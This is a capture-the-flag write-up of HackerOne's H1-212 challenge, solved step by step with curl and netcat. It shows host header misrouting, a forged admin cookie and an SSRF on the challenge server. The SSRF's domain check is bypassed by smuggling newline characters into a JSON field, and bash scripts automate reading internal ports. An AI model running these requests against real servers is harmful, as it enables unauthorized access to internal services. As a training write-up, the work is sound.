hackerone

# H1-212 Capture the Flag Solution

Author: Corben Douglas (@sxcurity)

## Description:

An engineer of **acme.org** launched a new server for a new admin panel at **http://104.236.20.43/**. He is completely confident that the server can't be hacked. He added a tripwire that notifies him when the flag file is read. He also noticed that the default Apache page is still there, but according to him that's intentional and doesn't hurt anyone. Your goal? Read the flag!

## Solution:

### Step #1 ~ (My initial thought process):

I immediately started with a simple port-scan with **nmap** to see if I could find an admin panel. However, I came up empty and only port **22** was open, which was obviously for SSH. I then ran **dirsearch**[1] on the target webserver. After attempting to brute-force directories, which I quickly learned was unnecessary, I only found this troll: http://104.236.20.43/flag. As I pondered the meaning of life, I then came up with another idea.

[1] https://github.com/maurosoria/dirsearch## Step #2 ~ (Host Header Adventures):

I recalled "Cracking the Lens[2]" research done by James Kettle and that he was able to request internal network services by misrouting requests. For my next step, I decided to test if the server was vulnerable to Host Header Attacks[3] (HHA), so I sent a malformed request using **echo** & **netcat**:

```
1. echo -e 'GET http://sxcurity.pro HTTP/1.1 \r\nHost: sxcurity.pro\r\n' | nc 104.236.20.43 80 | grep sxcurity
```

The server responded with an error, but contained "sxcurity.pro" as well, thus indicating that the server was likely vulnerable:

```
1. <address>Apache/2.4.18 (Ubuntu) Server at sxcurity.pro Port 80</address>
```

At this point, I knew what I needed to do next: **enumerate** virtual hosts to see if I could use this HHA to load a different virtual host, which could get me closer to finding the flag.

## Step #3 ~ (Virtual Host Enumeration):

Virtual Hosting[4] is the practice of running multiple websites on a single machine. According to Apache Documentation, these virtual hosts can be "*IP-based*, meaning that you have a different IP address for each website, or *name-based*, meaning you have multiple names running on each IP address."

---

[2] http://blog.portswigger.net/2017/07/cracking-lens-targeting-https-hidden.html

[3] http://www.skeletonscribe.net/2013/05/practical-http-host-header-attacks.html

[4] https://httpd.apache.org/docs/current/vhosts/Therefore, if I could enumerate the server's virtual hosts, I could potentially find this admin panel the engineer had launched and find the flag! I decided to utilize Jobert Abma's **virtual host discovery tool**[5].

I piped the output of the script to **grep** to see if any virtual hosts with the name **admin** were found.

```
1. ruby scan.rb --ip=104.236.20.43 --host=acme.org | grep admin
```

After running the command, I found two virtual hosts with the name **admin**, but only one had a very different response:

The virtual host **admin.acme.org** responded with **200 OK** and attempted to set the cookie **admin=no**. None of the other virtual hosts had responded similarly, so I was intrigued and dug deeper.

[5] https://github.com/jobertabma/virtual-host-discovery## Step #4 ~ (Cookies, Content-Types, Methods, Oh my!)

I misrouted the request to the virtual host **admin.acme.org** by changing the **Host Header**, and I also changed the value of the cookie "**admin**" from "**no**" to "**yes**". I did this by utilizing this curl command:

```
1. ➜ root@pwn  ~  curl -vv -X 'GET' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' 'http://104.236.20.43/'
```

The server responded with a **405 Method Not Allowed**[6] error, which means the server was configured to not allow **GET** requests at this specific URL. I then switched the HTTP request method to **POST**, which resulted in a different error: **406 Not Acceptable**[7].

The **406 Not Acceptable** error usually occurs when the server cannot send data in the format requested by the browser, so I deducted that I needed to change the **Content-Type** of my request. After numerous attempts and guesses, I found the correct content-type to be **application/json** because the server responded differently and with a JSON error: ***{"error":{"body":"unable to decode"}}***

## Step #5 ~ (JSON Deduction!)

The next few steps were quite straight-forward: I needed to figure out what JSON needed to be posted. The error I had been given above implied that the application required some JSON formatted data.

---

[6] https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/405

[7] https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/406With that in mind, I posted: *{"hacker":"sxcurity"}*

```
1.  ➜ root@pwn  ~  curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2.  -b 'admin=yes' -H 'Content-Type: application/json' --
    data '{"hacker":"sxcurity"}' 'http://104.236.20.43/' && echo -e "\n"
```

Now the server responded with a new error: *{"error":{"domain":"required"}}*

This inferred that I needed to post JSON with the parameter **domain** set to a value. I decided to set it to **admin.acme.org**, but was then notified that the domain must end in **.com**:

I then tried changing it to **admin.acme.com**, mainly to see if there was another virtual host, but the server responded with yet another error:

*{"error":{"domain":"incorrect value, sub domain should contain 212"}}*I quickly changed the subdomain to **212** and made the following request:

```
1.  ➜ root@pwn  ~  curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2.  -b 'admin=yes' -H 'Content-Type: application/json' \
3.  --data '{"domain":"212.acme.com"}' 'http://104.236.20.43/' && echo -e '\n'
```

The server responded with the following:

***{"next":"\/read.php?id=1"}***

Intrigued and curious, I tried to visit the page:

```
1.  ➜ root@pwn  ~  curl -vv -H 'Host: admin.acme.org' -
    b 'admin=yes' 'http://104.236.20.43/read.php?id=1'
```

The server simply responded with: **{"data":""}**. I tried testing for **SQL Injection** and I also wrote a simple bash script that enumerated 200 different id's to see if it was vulnerable to **Insecure Direct Object Reference**. Both attempts rendered to be unsuccessful and I was perplexed.

## Step #6 ~ (SSRF!)

My next move was to test if the application was vulnerable to **Server-Side Request Forgery**[8] (SSRF).

- **Background:** SSRF is a vulnerability in which an attacker can make a server send a crafted request (controlled by the attacker) via a vulnerable application. This can give attackers access to internal networks.

[8] https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRFI went to Google and searched: **site:212.*.com** in hopes of finding a valid web page that the server could potentially retrieve. I found the domain **212.clickfunnels.com** and posted it.

```
1.  ➜ root@pwn  ~  curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2.  -b 'admin=yes' -H 'Content-Type: application/json' --
    data '{"domain":"212.clickfunnels.com"}' \
3.  'http://104.236.20.43' && echo -e '\n'
```

The server responded with the URL to **read.php** but with a different ID. I visited the page it had provided, and the response was:

**{"data":"PCFEToNUWVBFIGhob | -snip- |"}**

This time it contained base64 encoded data! It had requested the domain and had base64 encoded the HTML; I had an SSRF!

I wrote a quick bash script that took a command line argument (in this case the **read.php** id) and would get the JSON response, parse it, and then base64 decode it!

[+] Contents of **read.sh**:

```
1.  #!/usr/bin/env bash
2.  echo -e "Request: GET /read.php?id="$1 "\n"
3.  curl -vv -H 'Host: admin.acme.org' -
    b 'admin=yes' 'http://104.236.20.43/read.php?id='$1 | jq ".data" | tr -
    d '"' | base64 --decode
```

## Step #6 ~ (Bypass the Restriction!)

The problem I now faced was that there were requirements that the domain needed to meet for the script to accept it as valid. It must have **212** as a subdomain and the top-level domain needed to be **.com**.Initially, I had considered just getting **.com** domain, setting up a wildcard and pointing it to **127.0.0.1**, but I decided that was lazy and unnecessary, so I went hunting for a bypass.

To quickly test potential bypasses, I created a simple bash script that took a command line argument (a domain name) and then post it.

[+] Contents of **post.sh**:

```bash
#!/usr/bin/env bash
curl -vv -X 'POST' -H 'Host: admin.acme.org' \
-b 'admin=yes' -H 'Content-Type: application/json' --data '{"domain":"'$1'"}' \
'http://104.236.20.43' && echo -e '\n'
```

My initial attempts consisted of **2** resources separated by a URL-encoded Null Terminator[9] (%00), in hopes that the application would only fetch the first resource.

```
➜ root@pwn  ~ ./post.sh localhost%00212.acme.com
```

The server responded with: **{"error":{"domain":"domain cannot contain %"}}** indicating that it didn't and wouldn't work.

[9] https://www.owasp.org/index.php/Embedding_Null_CodeAfter a plethora of attempts, I managed to successfully bypass the restriction using an **End of Line sequence**. An EOL sequence is a combination of **Carriage Return & Line Feed**[10] **(CRLF)** characters. CR and LF characters are both *control characters*[11] represented as 0x0D or \r and 0x0A or \n. **Linux** uses the LF character, **Macs** use the CR character, and **Windows** utilizes both CR+LF. Since the server was an Apache server running on **Ubuntu** (which is Linux), I knew I only needed to use **LF** characters.

Utilizing the **post.sh** script I created above, I confirmed that the bypass worked by banner-grabbing port **22**:

```
1.  ➜ root@pwn  ~  ./post.sh 212.\\nlocalhost:22\\n.com
```

*(It needs two backslashes because it passes through twice as a command line argument, so one is stripped).*

The server responded with a new id: ***{"next":"\/read.php?id=5"}***

The **id** that the server responded with was **3** integers higher than the one in the previous request, therefore indicating that the LF characters had broken up the initial request into **3 separate requests**, therefore creating **3** ids, one for each query.

Since the script makes an **id** for each request, the **id** that the server responds with in the JSON corresponds with the data from the **.com** query, which will be empty. To get the response of the bypassed request (**localhost:22**), we need to **subtract** 1 integer from the response! When I ran **read.sh**, I confirmed that it worked.

---

[10] https://en.wikipedia.org/wiki/Newline

[11] Characters that aren't printable but initiate an action.## Step #7 ~ (The Last Hurrah!)

After finding this bypass, I knew I was at the final step of this CTF. I coded one last script to automate the entire process:

[+] Contents of **h1-ctf**:

```
1.  #!/usr/bin/env bash
2.  ## HackerOne CTF Solution by Corben Douglas (@sxcurity)
3.  ## ./h1-212.sh 212.\\nlocalhost:22\\n.com
4.  
5.  ## performs the initial curl request with our first command line argument as the
    domain:
6.  curl=$(curl -vv -X 'POST' -H 'Host: admin.acme.org' -b 'admin=yes' -H 'Content-
    Type: application/json' --data '{"domain":"'$1'"}' 'http://104.236.20.43')
7.  echo -e "\n[+] Sent JSON!"
8.  
9.  ## uses sed to strip all data and get just the id number!
10. response=$(echo $curl | sed 's/[^0-9]//g')
11. 
12. ## $((response-1)) gets us the contents of the middle request
13. 
14. echo -e "[+] Requesting: GET /read.php?id="$((response-1))
15. echo -e "[+] Contents:"  "\n"
16. 
17. ## gets the data from the id & base64 decodes it!
18. 
``````
19. curl -vv -H 'Host: admin.acme.org' -
    b 'admin=yes' 'http://104.236.20.43/read.php?id='$((response-
    1)) | jq ".data" | tr -d '"' | base64 --decode
20. echo -e "\n"
```

I used this to see if **localhost/flag** gave a different response from before, so I ran:

```
1.  ➜ root@pwn  ~  ./h1-ctf 212.\\nlocalhost/flag\\n.com
```

To my dismay, the response hadn't changed whatsoever. I then decided to do another quick port-scan, so I checked the ports: **21 & 443**; both gave no response.

Randomly, decided to try port **1337**, the port I always listen on when I test for **SSRF** while bug hunting!

```
1.  ➜ root@pwn  ~  ./h1-ctf 212.\\nlocalhost:1337\\n.com
```

To my surprise, I was greeted with a response!With a smirk on my face, I tried one more request:

```
1.  ➜ root@pwn  ~  ./h1-ctf 212.\\nlocalhost:1337/flag\\n.com
```

The server responded with:

FLAG:
CF,2dsV\/]fRAYQ.TDEp`w"M(%mU;p9+9FD{Z48X*Jtt{%vS($g7\S):f%=P[Y@nka=<tqhnF<aq=K5:BC@Sb*{[%z"+@yPb/nfFna<e$hv{p8r2[vMMF52y:z/Dh;{6

I had finally found the flag! I gave a victorious, glorious fist pump and was ecstatic. I felt like the mighty Julius Caesar when he said, "Veni, Vidi, Vici." I worked hard, strove for success, and eventually reached my goal!

Thanks to HackerOne for creating this fun challenge and thanks for reading!

- **Corben Douglas** (@sxcurity)